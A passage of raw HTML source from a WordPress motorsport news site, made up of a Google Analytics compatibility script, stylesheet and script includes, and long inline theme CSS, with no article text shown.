									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/427668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=427668' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px; 